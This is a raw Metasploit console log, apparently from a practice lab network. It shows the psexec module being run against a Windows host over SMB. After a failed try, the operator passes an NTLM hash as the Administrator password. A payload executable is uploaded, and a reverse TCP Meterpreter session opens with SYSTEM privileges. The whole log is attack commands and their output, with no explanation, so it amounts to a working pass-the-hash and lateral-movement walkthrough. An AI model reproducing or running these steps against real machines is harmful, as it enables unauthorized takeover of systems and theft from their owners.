 msf5 exploit(windows/smb/psexec) > set rhosts 192.168.52.141
rhosts ⇒ 192.168.52.141
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.143:4444 via the meterpreter on session 7
[*] 192.168.52.141:445 - Connecting to the server...
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141:445|GOD as user 'ROOT-TVI862UBEH'...
[-] 192.168.52.141:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode 0×5b0002
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:34c780e55b792e72be34f36b1ceb6cd1
SMBPass ⇒ aad3b435b51404eeaad3b435b51404ee:34c780e55b792e72be34f36b1ceb6cd1
msf5 exploit(windows/smb/psexec) > set SMBUSER
SMBUSER ⇒ ROOT-TVI862UBEH
msf5 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER ⇒ Administrator
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.143:4444 via the meterpreter on session 7
[*] 192.168.52.141:445 - Connecting to the server...
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141:445|GOD as user 'Administrator'...
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... hNnRgWoM.exe
[*] 192.168.52.141:445 - Created \hNnRgWoM.exe...
[*] Sending stage (176195 bytes) to
[+] 192.168.52.141:445 - Service started successfully...
[*] Meterpreter session 10 opened (:4444 → 0.0.0.0:1058) at 2020-06-18 10:53:20 -0400
[*] 192.168.52.141:445 - Deleting \hNnRgWoM.exe...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:39:21:e4
MTU          : 1500
IPv4 Address : 192.168.52.141
IPv4 Netmask : 255.255.255.0